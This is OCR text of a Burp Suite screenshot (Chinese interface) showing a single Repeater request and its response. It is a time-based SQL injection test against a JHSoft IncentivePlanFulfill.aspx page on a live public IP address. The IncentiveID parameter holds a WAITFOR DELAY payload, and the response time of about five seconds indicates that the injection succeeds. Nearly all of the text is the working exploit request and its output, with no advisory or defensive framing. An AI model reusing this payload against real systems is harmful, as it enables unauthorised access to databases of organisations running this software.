 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://117.78.6.255 HTTP/1
请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?
IncentiveID=1%20WAITFOR%20DELAY%20'0:0:5'--&TVersion=1 HTTP/1.1
2 Host: 117.78.6.255
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://117.78.6.255/C6/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=gkkapajucju3lxufragxeeqg; myie=false
11 Connection: close
12
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 Date: Sat, 23 Mar 2024 10:43:57 GMT
8 Connection: close
9 Content-Length: 0
10
11
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
请求头 10
响应头 8
Inspector
Notes
完成 222 bytes | 5,018 millis
Event log (4) All issues (36) 内存: 437.8MB